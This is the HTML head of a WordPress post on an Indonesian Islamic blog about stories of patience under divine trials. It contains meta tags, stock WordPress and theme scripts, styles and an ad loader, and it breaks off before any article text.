

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harmantajang.com/indahnya-ujian-dan-cobaan-mereka/
body_size: 25844
content:
<!doctype html >
<!--[if IE 8]><html
class=ie8 lang=en> <![endif]-->
<!--[if IE 9]><html
class=ie9 lang=en> <![endif]-->
<!--[if gt IE 8]><!--><html
lang=en-US itemscope itemtype=https://schema.org/BlogPosting> <!--<![endif]--><head><title>Indahnya Ujian dan Cobaan Mereka - Harman Tajang</title><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://harmantajang.com/xmlrpc.php><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px;}</style><link
rel=icon type=image/png href=https://harmantajang.com/wp-content/uploads/2022/07/Icon-HTJ-300x300.png><link
rel=canonical href=https://harmantajang.com/indahnya-ujian-dan-cobaan-mereka/ ><meta
property="og:locale" content="en_US"><meta
property="og:type" content="article"><meta
property="og:title" content="Indahnya Ujian dan Cobaan Mereka - Harman Tajang"><meta
property="og:description" content="بِسْمِ اللَّهِ الرَّحْمَنِ الرَّحِيمِ Berikut ini beberapa kisah yang manarik dimana mereka diuji oleh Allah Subhanahu wata&#8217;ala namun mereka bersabar dengan ujian dan cobaan yang Allah Subhanahu wata&#8217;ala berikan kepadanya sehingga Allah Subhanahu wata&#8217;ala&nbsp;memberikan ganti dan balasan yang lebih baik sesuai dengan yang diinginkan oleh Allah Subhanahu wata&#8217;ala. Kisah ketika ibunda Nabi Musa &#8216;Alaihissalam menghanyutkan puranya Musa [&hellip;]"><meta
property="og:url" content="https://harmantajang.com/indahnya-ujian-dan-cobaan-mereka/"><meta
property="og:site_name" content="Harman Tajang"><meta
property="article:published_time" content="2019-03-14T10:21:28+00:00"><meta
property="og:image" content="https://harmantajang.com/wp-content/uploads/2019/03/indahnya-kisah-mereka.jpg"><meta
property="og:image:width" content="717"><meta
property="og:image:height" content="480"><meta
property="og:image:type" content="image/jpeg"><meta
name="author" content="Harman Tajang"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:label1" content="Written by"><meta
name="twitter:data1" content="Harman Tajang"><meta
name="twitter:label2" content="Est. reading time"><meta
name="twitter:data2" content="8 minutes"> <script type=application/ld+json class=yoast-schema-graph></script> <link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=dns-prefetch href=//www.googletagmanager.com><link
rel=dns-prefetch href=//pagead2.googlesyndication.com><link
rel=alternate type=application/rss+xml title="Harman Tajang &raquo; Feed" href=https://harmantajang.com/feed/ ><link
rel=alternate type=application/rss+xml title="Harman Tajang &raquo; Comments Feed" href=https://harmantajang.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Harman Tajang &raquo; Indahnya Ujian dan Cobaan Mereka Comments Feed" href=https://harmantajang.com/indahnya-ujian-dan-cobaan-mereka/feed/ > <script type=text/javascript>/*<![CDATA[*/window._wpemojiSettings={baseUrl:"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/",ext:".png",svgUrl:"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/",svgExt:".svg",source:{concatemoji:"https:\/\/harmantajang.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e
function c(e){try{var t={supportTests:e,timestamp:(new Date()).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}
function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}
function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}
function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")};return!1}
function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}
function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)};"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date()).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){};return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void((r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)}))}catch(e){};c(n=g(i,f,p,u))};t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings)/*]]>*/</script> <style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important;}</style><link
rel=stylesheet id=wp-block-library-css href='https://harmantajang.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type=text/css media=all><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated*/.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em;}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none;}</style><style id=global-styles-inline-css type=text/css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1);}:where(.is-layout-flex){gap:.5em;}:where(.is-layout-grid){gap:.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*,div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*,div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}/*]]>*/</style><link
rel=stylesheet id=rs-plugin-settings-css href='https://harmantajang.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type=text/css media=all><style id=rs-plugin-settings-inline-css type=text/css></style><link
rel=stylesheet id=td-plugin-multi-purpose-css href='https://harmantajang.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5b75a1149b707159a7e71fd3bf09ff7b' type=text/css media=all><link
rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CDroid+Serif%3A400%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.7' type=text/css media=all><link
rel=stylesheet id=td-theme-css href='https://harmantajang.com/wp-content/themes/Newspaper/style.css?ver=12.6.7' type=text/css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none;}}@media (min-width:767px){.td-header-mobile-wrap{display:none;}}</style><link
rel=stylesheet id=td-legacy-framework-front-style-css href='https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5b75a1149b707159a7e71fd3bf09ff7b' type=text/css media=all><link
rel=stylesheet id=td-standard-pack-framework-front-style-css href='https://harmantajang.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type=text/css media=all><link
rel=stylesheet id=td-theme-demo-style-css href='https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/book_club/demo_style.css?ver=12.6.7' type=text/css media=all><link
rel=stylesheet id=tdb_style_cloud_templates_front-css href='https://harmantajang.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b089d95615dd8e22e80845576af6b5b5' type=text/css media=all> <script type=text/javascript src="https://harmantajang.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script> <script type=text/javascript src="https://harmantajang.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id=tp-tools-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id=revmin-js></script> <link
rel=image_src href=https://harmantajang.com/wp-content/uploads/2019/03/indahnya-kisah-mereka.jpg><meta
name="msapplication-TileImage" content="https://harmantajang.com/wp-content/uploads/2019/03/indahnya-kisah-mereka.jpg"><meta
property="og:image" content="https://harmantajang.com/wp-content/uploads/2019/03/indahnya-kisah-mereka.jpg"><meta
property="og:image:secure_url" content="https://harmantajang.com/wp-content/uploads/2019/03/indahnya-kisah-mereka.jpg"><meta
property="og:image:width" content="717"><meta
property="og:image:height" content="480"><meta
property="og:image:alt" content="indahnya kisah mereka"><meta
property="og:image:type" content="image/jpeg"><meta
property="og:description" content="بِسْمِ اللَّهِ الرَّحْمَنِ الرَّحِيمِ Berikut ini beberapa kisah yang manarik dimana mereka diuji oleh Allah Subhanahu wata&#039;ala namun mereka bersabar dengan ujian dan cobaan yang Allah Subhanahu wata&#039;ala berikan kepadanya sehingga Allah Subhanahu wata&#039;ala&nbsp;memberikan ganti dan balasan yang lebih baik sesuai dengan yang diinginkan oleh Allah Subhanahu wata&#039;ala. Kisah ketika ibunda Nabi Musa &#039;Alaihissalam menghanyutkan puranya Musa..."><meta
property="og:type" content="article"><meta
property="og:locale" content="en_US"><meta
property="og:site_name" content="Harman Tajang"><meta
property="og:title" content="Indahnya Ujian dan Cobaan Mereka"><meta
property="og:url" content="https://harmantajang.com/indahnya-ujian-dan-cobaan-mereka/"><meta
property="og:updated_time" content="2019-03-14T10:21:28+00:00"><meta
property="article:published_time" content="2019-03-14T10:21:28+00:00"><meta
property="article:modified_time" content="2019-03-14T10:21:28+00:00"><meta
property="article:section" content="Sirah"><meta
property="article:author:first_name" content="Harman"><meta
property="article:author:last_name" content="Tajang"><meta
property="article:author:username" content="Harman Tajang"><meta
property="twitter:partner" content="ogwp"><meta
property="twitter:card" content="summary_large_image"><meta
property="twitter:image" content="https://harmantajang.com/wp-content/uploads/2019/03/indahnya-kisah-mereka.jpg"><meta
property="twitter:image:alt" content="indahnya kisah mereka"><meta
property="twitter:title" content="Indahnya Ujian dan Cobaan Mereka"><meta
property="twitter:description" content="بِسْمِ اللَّهِ الرَّحْمَنِ الرَّحِيمِ Berikut ini beberapa kisah yang manarik dimana mereka diuji oleh Allah Subhanahu wata&#039;ala namun mereka bersabar dengan ujian dan cobaan yang Allah Subhanahu..."><meta
property="twitter:url" content="https://harmantajang.com/indahnya-ujian-dan-cobaan-mereka/"><meta
itemprop="image" content="https://harmantajang.com/wp-content/uploads/2019/03/indahnya-kisah-mereka.jpg"><meta
itemprop="name" content="Indahnya Ujian dan Cobaan Mereka"><meta
itemprop="description" content="بِسْمِ اللَّهِ الرَّحْمَنِ الرَّحِيمِ Berikut ini beberapa kisah yang manarik dimana mereka diuji oleh Allah Subhanahu wata&#039;ala namun mereka bersabar dengan ujian dan cobaan yang Allah Subhanahu wata&#039;ala berikan kepadanya sehingga Allah Subhanahu wata&#039;ala&nbsp;memberikan ganti dan balasan yang lebih baik sesuai dengan yang diinginkan oleh Allah Subhanahu wata&#039;ala. Kisah ketika ibunda Nabi Musa &#039;Alaihissalam menghanyutkan puranya Musa..."><meta
itemprop="datePublished" content="2019-03-14"><meta
itemprop="dateModified" content="2019-03-14T10:21:28+00:00"><meta
itemprop="author" content="Harman Tajang"><meta
property="profile:first_name" content="Harman"><meta
property="profile:last_name" content="Tajang"><meta
property="profile:username" content="Harman Tajang"><link
rel=https://api.w.org/ href=https://harmantajang.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://harmantajang.com/wp-json/wp/v2/posts/239><link
rel=EditURI type=application/rsd+xml title=RSD href=https://harmantajang.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.8.3"><link
rel=shortlink href='https://harmantajang.com/?p=239'><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://harmantajang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharmantajang.com%2Findahnya-ujian-dan-cobaan-mereka%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://harmantajang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharmantajang.com%2Findahnya-ujian-dan-cobaan-mereka%2F&#038;format=xml"><meta
name="generator" content="Site Kit by Google 1.134.0"> <script>window.tdb_global_vars={wpRestUrl:"https:\/\/harmantajang.com\/wp-json\/",permalinkStructure:"\/%postname%\/"};window.tdb_p_autoload_vars={isAjax:false,isAdminBarShowing:false,autoloadStatus:"off",origPostEditUrl:null}</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff;}/*]]>*/</style><meta
name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta
name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2528031664392488&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script> <meta
name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."> <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[]
function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''};(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1)htmlTag.className+=' ie10';if(!!navigator.userAgent.match(/Trident.*rv\:11\./))htmlTag.className+=' ie11';if(navigator.userAgent.indexOf("Edge")>-1)htmlTag.className+=' ieEdge';if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent))htmlTag.className+=' td-md-is-ios';var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1)htmlTag.className+=' td-md-is-android';if(-1!==navigator.userAgent.indexOf('Mac OS X'))htmlTag.className+=' td-md-is-os-x';if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase()))htmlTag.className+=' td-md-is-chrome';if(-1!==navigator.userAgent.indexOf('Firefox'))htmlTag.className+=' td-md-is-firefox';if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome'))htmlTag.className+=' td-md-is-safari';if(-1!==navigator.userAgent.indexOf('IEMobile'))htmlTag.className+=' td-md-is-iemobile'})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{limitBottom:767,sidebarWidth:228},{limitBottom:1018,sidebarWidth:300},{limitBottom:1140,sidebarWidth:324}],td_animation_stack_effect="type0",tds_animation_stack=true,td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img",td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img",tds_general_modal_image="yes",tdc_is_installed="yes",td_ajax_url="https:\/\/harmantajang.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.7",td_get_template_directory_uri="https:\/\/harmantajang.com\/wp-content\/plugins\/td-composer\/legacy\/common",tds_snap_menu="",tds_logo_on_sticky="",tds_header_style="10",td_please_wait="Please wait...",td_email_user_pass_incorrect="User or password incorrect!",td_email_user_incorrect="Email or username incorrect!",td_email_incorrect="Email incorrect!",td_user_incorrect="Username incorrect!",td_email_user_empty="Email or username empty!",td_pass_empty="Pass empty!",td_pass_pattern_incorrect="Invalid Pass Pattern!",td_retype_pass_incorrect="Retyped Pass incorrect!",tds_more_articles_on_post_enable="",tds_more_articles_on_post_time_to_wait="",tds_more_articles_on_post_pages_distance_from_top=0,tds_captcha="",tds_theme_color_site_wide="#bcb830",tds_smart_sidebar="enabled",tdThemeName="Newspaper",tdThemeNameWl="Newspaper",td_magnific_popup_translation_tPrev="Previous (Left arrow key)",td_magnific_popup_translation_tNext="Next (Right arrow key)",td_magnific_popup_translation_tCounter="%curr% of %total%",td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.",td_magnific_popup_translation_image_tError="The image #%curr% could not be 